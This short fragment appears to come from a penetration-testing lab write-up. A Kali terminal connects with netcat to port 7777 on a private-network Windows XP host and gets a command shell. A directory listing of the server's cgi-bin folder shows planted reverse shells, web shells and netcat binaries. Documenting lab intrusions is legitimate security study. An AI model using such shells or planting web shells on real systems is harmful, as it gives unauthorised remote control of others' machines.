 ┌──(root㉿192)-[/home/kali/桌面/测试]
└─# nc 192.168.66.132 7777
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.

c:\www\root\cgi-bin>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A84E-77B6

 Directory of c:\www\root\cgi-bin

01/23/2025  08:54 PM    <DIR>          .
01/23/2025  08:54 PM    <DIR>          ..
01/23/2025  08:51 PM            36,528 nc.exe
01/23/2025  08:54 PM            43,696 nc64.exe
01/23/2025  08:02 PM         1,837,568 ncat.exe
01/23/2025  07:08 PM             3,960 perl-reverse-shell.pl
01/23/2025  08:41 PM            73,802 s.exe
01/23/2025  07:16 PM            50,572 shell.exe
01/23/2025  07:21 PM             1,646 web-shell.pl
01/23/2025  07:03 PM            50,135 webshell.exe
               8 File(s)      2,097,907 bytes
               2 Dir(s)  40,094,654,464 bytes free

c:\www\root\cgi-bin>